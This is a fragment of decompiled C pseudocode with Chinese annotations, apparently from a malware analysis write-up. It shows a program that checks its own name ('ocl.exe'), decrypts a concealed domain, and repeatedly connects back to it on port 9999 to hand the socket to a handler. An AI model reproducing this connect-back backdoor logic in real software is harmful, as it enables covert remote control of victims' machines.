 strcpy(Str, "1qaz2wsx3edc");
strcpy(Str1, "ocl.exe");
qmemcpy(v7, &dword_405034, 0x21u);
v10 = 0;
Filename = 0;
memset(v6, 0, 0x10Cu);
v6[268] = 0;
GetModuleFileNameA(0, &Filename, 0x10Eu);
Str2 = strrchr(&Filename, 92) + 1;
if ( strcmp(Str1, Str2) ) // 比较当前程序名是否为ocl.exe
return 1;
while ( 1 )
{
v11 = WSAStartup(0x202u, &WSAData);
if ( v11 )
return 1;
s = (void *)WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == (void *)-1 )
break;
name = (char *)sub_401089(Str, (int)v7); // 解密函数，解密出域名
v9 = gethostbyname(name);
if ( v9 )
{
*(_DWORD *)&v8.sa_data[2] = **(_DWORD **)v9->h_addr_list;
*(_WORD *)v8.sa_data = htons(0x270Fu);
v8.sa_family = 2;
v11 = connect((SOCKET)s, &v8, 16);
if ( v11 != -1 )
sub_401000(*(int *)&v8.sa_family, *(int *)&v8.sa_data[2], *(int *)&v8.sa_data[6], *(int *)&v8.sa_data[10], s);
}
closesocket((SOCKET)s);
WSACleanup();
Sleep(0x7530u);
}